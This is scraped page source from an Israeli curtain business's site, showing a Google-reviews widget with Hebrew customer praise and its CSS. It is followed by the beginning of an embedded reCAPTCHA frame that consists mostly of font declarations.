<div class="ti-review-text-container ti-review-content">עבודה מקצועית מאוד ושירות מעולה במיוחד של רון וגם המרכיב אייל.
מאוד מרוצים וממליצים על וילונות טל בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7add74565cfee3bd5026bd1f9acadeb9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWSmbyYpNLmENtu_7ACqeVGO7b0ZChA53f2dUzrWfjum2oGnEzR=w40-h40-c-rp-mo-ba5-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWSmbyYpNLmENtu_7ACqeVGO7b0ZChA53f2dUzrWfjum2oGnEzR=w80-h80-c-rp-mo-ba5-br100 2x" alt="Shula Garfunkel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shula Garfunkel </div> <div class="ti-date">7 ינואר 2026</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">העבודה עם וילונות טל הייתה מקצועית ואמינה משלב התכנון ועד שלב הביצוע.
בהחלט ממליצה למי שרוצה להלביש את הבית.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="45a164ab84218694d92c8664150b5123" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW8PYFLEkaD2IfxSBD0yhAzJduzO-gtIOAssXY0h71IpFvhdaqxyw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW8PYFLEkaD2IfxSBD0yhAzJduzO-gtIOAssXY0h71IpFvhdaqxyw=w80-h80-c-rp-mo-br100 2x" alt="Masha Dahis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Masha Dahis </div> <div class="ti-date">16 ינואר 2026</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים, מסודרים, נותנים מענה לכל שאלה. ההזמנה הגיעה מהר מהצפוי והתקשורת עם כל הנוגעים בדבר עניינית ונעימה. התוצאה נפלאה. תודה לתמר, רון, אלי ואייל. ממליצים בחום!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6fa2f711c72fc4eefdb64a261a31a56c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXiaCtSoz2HI8Kk5ZyR6QbNNKE-V5D8PqITl7OMKnlp4GtjivHW1A=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXiaCtSoz2HI8Kk5ZyR6QbNNKE-V5D8PqITl7OMKnlp4GtjivHW1A=w80-h80-c-rp-mo-ba2-br100 2x" alt="adina hertz profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> adina hertz </div> <div class="ti-date">28 ינואר 2026</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">בית עסק סופר מקצועי,שירותי עומד בלוחות זמנים
מצטיין בכל קטגוריה: עיצוב,סוגי בדים אמינות,אחריות לאורך עשרות שנים.
ממליצה בחום מניסיון .😃</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> </div> </div> <style class="scss-content">@charset "UTF-8";
.ti-amp-iframe-body{background:#ffffff}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-widget-container,.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-widget-container *{font-family:inherit}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-platform-icon .ti-tooltip{margin:unset;right:unset;left:calc(100% + 10px);margin-left:30px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-platform-icon .ti-tooltip:before{right:unset;left:-7px;border-width:7px 7px 7px 0;border-color:transparent var(--ti-border-arrow-color) transparent transparent}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-widget-container .ti-name{font-size:18px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-widget-container .ti-date{font-size:16px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-footer-filter-text{font-size:16px !important}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{text-align:right}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-read-more{text-align:right}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-read-more span{font-size:14.4px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-read-more:after{width:27px;height:27px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-review-item>.ti-inner{border-color:#000000 !important}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-review-item .ti-review-image{width:85.8px;height:85.8px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-review-content{line-height:23.2px;height:92.8px !important;font-size:16px;text-align:right}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-review-content .ti-review-image{float:left;margin-left:unset;margin-right:12px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-review-header{flex-direction:row-reverse}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-review-header .ti-platform-icon{right:unset;left:0}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-review-header .ti-profile-img{margin:0 0 0 15px !important}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-review-header .ti-profile-details{text-align:right}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-review-header .ti-profile-details .ti-name{padding-right:0;padding-left:25px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-ai-summary-item .ti-review-content{height:118px !important}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-ai-summary-item .ti-review-content .ti-summary-list li{padding-left:21.3333333333px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-ai-summary-item .ti-review-content .ti-summary-list li:before{width:10.6666666667px;height:5.3333333333px;top:8px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-ten-rating-score{font-size:16px}.ti-widget-lightbox .ti-card-body .ti-stars .ti-ten-rating-score,.ti-widget-lightbox .ti-review-item .ti-stars .ti-ten-rating-score{font-size:16px}.ti-widget-lightbox .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget-lightbox .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}.ti-widget-lightbox .ti-platform-icon .ti-tooltip{margin:unset;right:unset;left:calc(100% + 10px);margin-left:30px}.ti-widget-lightbox .ti-platform-icon .ti-tooltip:before{right:unset;left:-7px;border-width:7px 7px 7px 0;border-color:transparent var(--ti-border-arrow-color) transparent transparent}.ti-widget-lightbox[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-ai-summary-item .ti-review-content .ti-summary-list li{padding-left:21.3333333333px}.ti-widget-lightbox[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-ai-summary-item .ti-review-content .ti-summary-list li:before{width:10.6666666667px;height:5.3333333333px;top:8px}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-controls .ti-next:before,.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-controls .ti-prev:before{border-color:#000000}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-controls-line{background:rgba(0, 0, 0, 0.35)}.ti-widget[data-layout-id='4'][data-set-id='ligth-border'][data-pid='50be70050e3607383806d230ee5'] .ti-controls-line .dot{background:#000000}</style>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdP7Z4pAAAAAOgm_fFWNxc5tabxpcT0a7DEGTZX&co=aHR0cHM6Ly93d3cudmlsb25vdC10YWwuY28uaWw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=py3nntuoo81y
body_size: 48637
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
